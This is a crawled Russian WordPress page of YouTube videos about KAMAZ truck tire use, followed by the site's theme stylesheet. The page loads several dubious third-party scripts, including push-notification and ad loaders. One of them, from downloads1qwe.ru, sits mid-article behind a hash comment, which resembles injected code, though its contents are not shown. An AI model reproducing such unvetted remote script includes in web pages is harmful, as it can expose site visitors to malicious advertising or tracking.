

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autospecp.ru/2016/04/06/pravila-ekspluatatsii-shin-kamaz/
body_size: 17023
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Правила эксплуатации шин КАМАЗ | КАМАЗ</title>
	<link rel="stylesheet" href="https://autospecp.ru/wp-content/themes/kamaz/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,518] -->
<meta name="description"  content="Правила эксплуатации шин КАМАЗ" />

<link rel="canonical" href="https://autospecp.ru/2016/04/06/pravila-ekspluatatsii-shin-kamaz/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autospecp.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://autospecp.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://autospecp.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autospecp.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autospecp.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Самодельный котел подогрева на КАМАЗ' href='https://autospecp.ru/2016/04/06/samodeljniy-kotel-podogreva-na-kamaz/' />
<link rel='next' title='Количество масла в двигателе КАМАЗ 4310' href='https://autospecp.ru/2016/04/06/kolichestvo-masla-v-dvigatele-kamaz-4310/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel='shortlink' href='https://autospecp.ru/?p=16865' />
<link rel="alternate" type="application/json+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F06%2Fpravila-ekspluatatsii-shin-kamaz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F06%2Fpravila-ekspluatatsii-shin-kamaz%2F&#038;format=xml" />
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/jquery.min.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/custom.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/fixads.js" type="text/javascript"></script>
	

	<script charset="utf-8" async src="https://rbfour.bid/pjs/AOh_SvPAw.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?pu=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<script src='https://news.2xclick.ru/loader.js' async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94219209, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94219209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">



<!-- gnezdo_top_begin -->
<div id='containerId341589'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341589,
                containerId: 'containerId341589'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_top_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-16865">

				<h1>Правила эксплуатации шин КАМАЗ</h1>

			
				<br>


				<div class="entry">

<!-- mailru_poster_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322985" data-ad-slot="1322985"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_poster_end -->




<p>Колеса и шины.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/SNCroT0v8cE" frameborder="0" allowfullscreen></iframe></div><p>Как сохранить шины и сэкономить деньги! Практические советы | Дальнобой</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/gID42wPCHNo" frameborder="0" allowfullscreen></iframe></div><!--567bcbf042834cd6a449564d4c516127--><script type="text/javascript">
var bntuniqid = 'g0zXYQ4y526JJ1yPVywv';
var bntuniqsid = '89845';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Опыт эксплуатации шин Goodyear KMAX в автопредприятии ООО "Мега Сервис"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/LMD1mwdZlWo" frameborder="0" allowfullscreen></iframe></div><p>Коробка передач ZF на камазе 6520 . Расположение и переключение передач.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/prk_oa7L4RI" frameborder="0" allowfullscreen></iframe></div><p>Камаз 65116 рейстайлинговая кабина ЕВРО- 3</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/yRZnUth0_A4" frameborder="0" allowfullscreen></iframe></div><p>Как восстановить грузовую шину</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/zaDiT6kCaNU" frameborder="0" allowfullscreen></iframe></div><p>Езда в гололед - дорога как зеркало</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/1eP9Y9pyR9c" frameborder="0" allowfullscreen></iframe></div><p>Вопрос №13. Регулировка схождения передних колес ЗИЛ</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/9vYRGfjiUtE" frameborder="0" allowfullscreen></iframe></div><p>шиномонтаж "познавательный видео урок"</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ucGymKO66d0" frameborder="0" allowfullscreen></iframe></div><p>Управление манипулятором Инструкция для чайников Урал лесовоз Атлант С-90</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ZrlQ1xo_2mA" frameborder="0" allowfullscreen></iframe></div>


<!-- gnezdo_footer_begin -->
<div id='containerId341458'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341458,
                containerId: 'containerId341458'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->

<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://autospecp.ru/2016/04/06/razmer-rezini-na-kamaze-vezdehode/" rel="bookmark" title="Размер резины на КАМАЗе вездеходе">Размер резины на КАМАЗе вездеходе</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/shema-abs-na-kamaze-65115/" rel="bookmark" title="Схема абс на КАМАЗе 65115">Схема абс на КАМАЗе 65115</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/avtomobili-kamaz-dlya-sebya/" rel="bookmark" title="Автомобили КАМАЗ для себя">Автомобили КАМАЗ для себя</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/sedeljniy-tyagach-kamaz-v-lizing/" rel="bookmark" title="Седельный тягач КАМАЗ в лизинг">Седельный тягач КАМАЗ в лизинг</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/remont-tormoza-na-avtomobile-kamaz/" rel="bookmark" title="Ремонт тормоза на автомобиле КАМАЗ">Ремонт тормоза на автомобиле КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/massa-kamaza-5320-bez-nagruzki/" rel="bookmark" title="Масса КАМАЗа 5320 без нагрузки">Масса КАМАЗа 5320 без нагрузки</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/poryadok-ustanovki-toplivnogo-nasosa-kamaz/" rel="bookmark" title="Порядок установки топливного насоса КАМАЗ">Порядок установки топливного насоса КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kozirek-na-kamaza-65115/" rel="bookmark" title="Козырек на КАМАЗа 65115">Козырек на КАМАЗа 65115</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kamazi-idut-na-vankor/" rel="bookmark" title="КАМАЗы идут на ванкор">КАМАЗы идут на ванкор</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/avtoshina-dlya-kamaz-po-markam/" rel="bookmark" title="Автошина для КАМАЗ по маркам">Автошина для КАМАЗ по маркам</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/300-kamazov-video/" rel="bookmark" title="300 КАМАЗов видео">300 КАМАЗов видео</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kamaz-4326-zamok-zajiganiya/" rel="bookmark" title="КАМАЗ 4326 замок зажигания">КАМАЗ 4326 замок зажигания</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/elektrodvigatelj-ventilyatora-otopitelya-kamaz/" rel="bookmark" title="Электродвигатель вентилятора отопителя КАМАЗ">Электродвигатель вентилятора отопителя КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kak-podklyuchitj-vtoroy-bak-na-kamaz/" rel="bookmark" title="Как подключить второй бак на КАМАЗ">Как подключить второй бак на КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/avarii-kamazov-na-trase/" rel="bookmark" title="Аварии КАМАЗов на трасе">Аварии КАМАЗов на трасе</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru/videos/" itemprop="item"><span itemprop="name">Видео</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Правила эксплуатации шин КАМАЗ</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">


<!-- mailru_sidebar_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322987" data-ad-slot="1322987"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_sidebar_end -->

<!-- gnezdo_sidebar_begin -->
<div id='containerId341590'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341590,
                containerId: 'containerId341590'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_sidebar_end -->

</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; autospecp.ru 2023</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1438817"
		data-ad-slot="1438817">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://autospecp.ru/wp-content/themes/kamaz/style.css
body_size: 10057
content:
/*
Theme Name: FantastycVector
Theme URI: http://www.adivorblog.com
Description: High quality theme for wp
Version: 1.0
Author: Adivorblog.com
Author URI: http://www.adivorblog.com/
*/

/* standard elements */
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}

a {color: #963; border: none;}
a:hover {color: #C60; border: none;}

body {
	background: #333333;
	color: #333333;
	font: normal 62.5% Times New Roman, sans-serif
}

p,code,ul {padding-bottom: 10px;}

li {list-style: none;}

h1 {
	font: normal 1.8em Times New Roman,sans-serif;
    font-weight:800;
	margin-bottom: 10px;

}

h2 {
	font: normal 1.6em Times New Roman,sans-serif;
        text-align:center;
        font-weight:800;
	margin-bottom: 4px;

}

h3 {font: bold 1.1em sans-serif;}

code {
	background: #FFF;
	border: 1px solid #EEE;
	border-left: 6px solid #C1CAD3;
	color: #666;
	display: block;
	font: normal 1em Times New Roman,sans-serif;
	line-height: 1.6em;
	margin: 4px 0 12px;
	padding: 8px 10px;
	white-space: pre;
}

blockquote {
	background: url('img/quote.gif') no-repeat;
	display: block;
	font: bold 0.9em Times New Roman,sans-serif;
	padding-left: 26px
}

big {font-size: 1.1em;}

h1, h2, h3 {padding-top: 6px;}

label {
	display: block;
	font-size: 0.9em;
}

/* misc */
.clearer {clear: both;}
.left {float: left;}
.right {float: right;}

/* structure */
.container {
	background: #FFF;
	font-size: 1.2em;
	margin: 0 auto;
	padding: 0 10px 0px;
	width: 800px;
	border-bottom: 4px solid #FFFFFF;
}

/* header */
.top {
	padding-left:10px; padding-right:10px; padding-top:10px; padding-bottom:0
}

/* title */
.header {
	background: #FFF;
	font-size: 1.2em;
	height: 204px;
	margin: 0 auto;
	padding: 10px 10px 5px;
	width: 800px;
}
.header .left, .header .right {
	background: #A4A4A0;
	color: #FFF;
	height: 204px;	
}
.logo {
margin-left: auto;
margin-right: auto;
width: 770px;
padding-left: 0px;
font: normal 2.8em "Times New Roman",sans-serif;
margin-top: 20px;
background-position: left;
}

.logo a {
color: #D9D7CA;
text-decoration: none;
}

.logo a:hover {
color: #D9D7CA;
text-decoration: none;
}

.logo a:visisted {
color: #D9D7CA;
text-decoration: none;
}
.header .left {
	background: url('header.jpg') no-repeat;
	text-align: center;	
	width: 800px;
	font: normal 2.8em "Times New Roman",sans-serif;
	line-height: 234px;
}
.header .right p, .header .right h2 {padding: 0 16px;}
.header .right h2 {padding-top: 16px; font: normal 1.6em "Times New Roman",sans-serif;}


/* navigation */

.navigation {
	background:#6B5189;
}

.navigation2 {	
	border-color: #000000;
	margin: 0px;
}

.floater {
margin-left: -66px;
background: url('img/floaterbg.gif');
background-repeat: no-repeat;
background-position: left;
height: 70px;
padding-left: 15px;
padding-top: 5px;
}

.navigation2 a:hover {background-position: left bottom; color: #DAD8CC;}


/* main */
.main {
	border-top: 4px solid #FFF;
	

}

/* sub navigation */
.sidenav {
	float: right;
	width: 210px;
}
.sidenav h2 {
	color: #064A94;
	font: bold 1em Times New Roman,sans-serif;
	line-height: 25px;
	padding-left: 12px;
	display: block;
	background-repeat: no-repeat;
	padding-top: 0px;
	margin-top: 8px;
	margin-bottom: 8px;
}
.sidenav ul {
	padding: 0;
	border-top: 1px solid #EAEADA;
}
.sidenav li {border-bottom: 1px solid #EAEADA;}
.sidenav li a {
	font-size: 1.1em;
	color: #554;
	display: block;
	padding: 8px 0 8px 5%;
	text-decoration: none;
	width: 95%;
}
.sidenav li a:hover {
	background: #EAD0B7 ;
	color: #654;	
}
/* content2 */
.content2 {
	float: left;
	margin: 10px 0;
	width: 570px;
}

.pentry {
	width:277px;
	height:203px;
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	padding:0px;
	
	line-height: 20px;
	font-family: Arial, Verdana;
	font-size: 14px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	}
.pentry > div {border: 1px solid #D8D2C3;background-color: #F0F0F0;}
.pentrytitle{height:40px;padding-top: 5px; padding-left: 3px;color: #333333; font-size: 13px;}
.pentryimg{padding: 3px;}
.pentry a {color:#383434;text-decoration:none;}
.nav {padding: 10px 0;}

/* content */
.content {
	float: left;
	margin: 10px 0;
	padding: 0 16px;
	width: 531px;
}
.content .descr {
	color: #064A94;
	font-size: 1.9em;
	margin-bottom: 6px;

}
.content p {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
}

.li {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
	padding-left: 30px;
}

.content1 li {
	padding-left: 5px;
	margin: 0px 0px 10px 30px;
	list-style-type:disc;
	text-align: justify;
	font-size: 1.3em;
	font-family: "Times New Roman",sans-serif;
}

/* footer */
.footer {
	background: #6B5189;
	color: #FFF;
	font: bold 1em sans-serif;
	padding: 0 16px;
	line-height: 39px;
	height: 39px;
	margin-bottom: 10px;
}
.footer a, .footer a:hover {color: #FFF;}

/* posts */
.post h1 a {text-decoration:none;}
.post h1 a:hover {text-decoration:underline;}

.post {margin: 6px 0 2px;}
.post .info{
	padding: 5px 10px;
	border: 1px solid #E3E4E4;
	background:#F5F5F5;
	color: #555;
	margin: 2px 0 4px;
}
.post img {border: 0px solid #DDD; margin-right: 12px;}
.post a img {border: none}
.post a:hover img {border-color: #CCC;}

.info a {text-decoration: none;}
.info a:hover {text-decoration: underline;}

/* comments */
.content ol li {list-style: none; background: none;}

#commentlist li {
	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #700000;
	list-style: none;
}
#commentform {
	margin: 1em 0;
	background: #FAFAFA;
	width: 280px;
}
.commentmetadata {padding: 2px 0 4px;}
.commentmetadata a {color: #664;}

textarea.styled {width: 280px;}

.styled {
	font-size: 1.1em;
	background: #F8F7F6;
	border: 1px solid #D6D3D3;
}
.styled:hover {
	background: #FFF;
	border: 1px solid #D6D3D3;
}
.styled:focus {
	background: #FFF;
	border: 1px solid #939793;
}
#commentform input {margin-bottom: 3px;}

a img {border:none;}

/* calendar */
#wp-calendar {color:#A0A0A0;}

.sidenav table caption {border-bottom-color:#000;}

.sidenav table thead tr {
  border-bottom-color:#000;
  color:#A53512;
}

.sidenav table th {border-bottom-color:#000;}

.sidenav table td#today {
  border-color:#000;
  color:#A53512;
}

.sidenav table td a {
  border-bottom-color:#000;
}

.sidenav table tfoot {border-top-color:#000;}

.sidenav table tfoot a {background:none;}

/* calendar
--------------------------------------------------*/
#wp-calendar {
  display:inline-table;
  border-collapse:collapse;
  width:185px;
  margin:0px 10px 0 10px;
  text-align:center;
}

.sidenav table caption {
  margin: -5px 10px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  letter-spacing: 0.1em;
}

.sidenav table thead tr {border-bottom:1px solid;}

.sidenav table th {border-bottom:1px solid;}

.sidenav table td {
  width: 225px; /* maximaize width; honestly, I don't know much about tables... */
  padding: 1px;
  font-size: 0.9em;
}

.sidenav table td#today {
  padding: 0;
  border: 1px solid;
  font-size: 1em;
  font-weight: bold;
}

.sidenav table td a {
  display: block;
  font-weight: bold;
  font-size: 1.15em;
}

.sidenav table tfoot {border-top:1px solid;}
.sidenav table tfoot a {
  border: none;
  font-weight: bold;
}
.sidenav table tfoot #prev a {text-align:left;}
.sidenav table tfoot #next a {text-align:center;}

#searchform {padding:10px;}

.qwerty {margin-right:60px}

#readmore p{
	margin-top: 20px;
}
#readmore ul{
	margin-left: 10px;
}
#readmore li{
    margin-left: 20px;
    margin-bottom: 3px;
    font-size: 14px;
	list-style-type: disc;
}
#footertext{
color: #fff;
}


/* adaptive */

@media (max-width: 860px) {
	.top {padding: 0;}
	.header {width: auto;}
	.header .left {width: 100%;background-size:cover;background-position:center center;}
	.container {width: auto;}
	.content {width:72%;}
	.content2 {width:72%;}
	iframe {width:100%;height: 100%;}
	.pentry {height: auto;width: 50%;margin: 0;padding:0 5px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
	.pentryimg {text-align:center;}
	.pentryimg img {max-width: 100%;}
}
@media (max-width: 800px) { 
	.content {width:70%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	.content2 {width:70%;}
}
@media (max-width: 750px) { 
	.content {width:68%;}
	.content2 {width:68%;}
}
@media (min-width: 699px) {
	.sidenav h2 + div,
	.sidenav h2 + ul {display: block !important;}
}
@media (max-width: 700px) {
	.content {width:100%;float: none;clear:both;padding:0;}
	.content2 {width:100%;float: none;clear:both;}
	.sidenav {width:100%;float: none;clear:both;padding-top:1px;}
	.pentryimg img {width: 100%;}
	.sidenav h2 {background: #000;color: #fff;margin-top:10px;padding:8px;position:relative;}
	.sidenav h2:after {content:'';position:absolute;right: 12px;top: 17px;border: solid 5px transparent;border-top: solid 8px #fff;}
	.sidenav h2.open:after {top: 10px;border-top:solid 5px transparent;border-bottom: solid 8px #fff;}
	.sidenav h2 + div {display: none;}
	.sidenav h2 + ul {display: none;}
	
}
@media (max-width: 500px) {
	.header {height:100px;}
	.header .left, .header .right {height:100px;}
	.pentry {width:100%;float: none;padding-right:0;}
}
/* ������ ������ */
.exitblock {    
    display:none;    
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    z-index:100000;
}    
.exitblock .fon {
    background: #F6FCFF;
    opacity:.8;
    position:fixed;
    width:100%;
    height:100%;
}
.exitblock .modaltext {
    box-sizing: border-box;  
    /*padding:20px 40px;*/
    border: 3px solid #000;
    background: #F6FCFF;
    position:fixed;
    top:80px;
    left:50%;
    margin-left:-30%;
    /*width:60%;*/
    box-shadow: 0 4px 10px 2px rgba(0,0,0,0.5);
}     
.exitblock .modaltext img {
	max-width: 100%;
}   
.closeblock {
    cursor:pointer;
    position: fixed;
    line-height:60px;
    font-size:82px;
    transform: rotate(45deg);
    text-align:center;
    top:20px;
    right:30px;
    color: #337AB7;    
}
.closeblock:hover {
    color: #000;    
}
/* ����� ������ */